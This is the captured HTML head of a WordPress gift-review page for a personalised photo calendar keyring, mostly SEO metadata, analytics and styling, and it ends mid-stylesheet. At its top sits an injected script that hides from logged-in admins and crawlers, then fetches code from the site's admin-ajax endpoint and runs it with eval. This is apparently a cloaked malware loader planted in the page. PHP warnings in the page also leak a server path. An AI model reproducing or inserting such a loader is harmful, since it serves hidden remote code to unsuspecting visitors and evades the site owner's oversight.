

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/
body_size: 36376
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://christmasgifts.co.uk/xmlrpc.php">
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://christmasgifts.co.uk/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates - Christmasgifts.co.uk Review</title>
<meta name="description" content="Our review, with the lowest price search of Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk"/>
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>586</b><br />
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>587</b><br />
<!-- Debug: Not a product category archive page -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates - Christmasgifts.co.uk Review" />
<meta property="og:description" content="Our review, with the lowest price search of Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta property="og:url" content="https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/" />
<meta property="og:site_name" content="Christmasgifts.co.uk" />
<meta property="og:updated_time" content="2023-12-10T10:30:19+00:00" />
<meta property="og:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg" />
<meta property="og:image:secure_url" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg" />
<meta property="og:image:width" content="1168" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="9.99" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates - Christmasgifts.co.uk Review" />
<meta name="twitter:description" content="Our review, with the lowest price search of Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta name="twitter:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;9.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://christmasgifts.co.uk/#organization","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk"},{"@type":"WebSite","@id":"https://christmasgifts.co.uk/#website","url":"https://christmasgifts.co.uk","name":"Christmasgifts.co.uk","alternateName":"Christmas Gifts","publisher":{"@id":"https://christmasgifts.co.uk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg","width":"1168","height":"1280","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/#webpage","url":"https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/","name":"Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates - Christmasgifts.co.uk Review","datePublished":"2023-12-03T15:10:33+00:00","dateModified":"2023-12-10T10:30:19+00:00","isPartOf":{"@id":"https://christmasgifts.co.uk/#website"},"primaryImageOfPage":{"@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates - Christmasgifts.co.uk Review","description":"Our review, with the lowest price search of Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk","sku":"CG1002684","category":"Gifts For Men","mainEntityOfPage":{"@id":"https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/#webpage"},"image":[{"@type":"ImageObject","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/61qwr0ubWlL._AC_UL1280_.jpg","height":"1280","width":"1168"}],"offers":{"@type":"Offer","price":"9.99","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/","seller":{"@type":"Organization","@id":"https://christmasgifts.co.uk/","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk","logo":""}},"@id":"https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Feed" href="https://christmasgifts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Comments Feed" href="https://christmasgifts.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Zysta Custom Photo Calendar Keyring- Personalized Engraved Dog Tag for Special Dates Comments Feed" href="https://christmasgifts.co.uk/gift-product/zysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-9YHHQEE63Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.20.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-G-9YHHQEE63Z',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'G-9YHHQEE63Z', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christmasgifts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christmasgifts.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.8.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 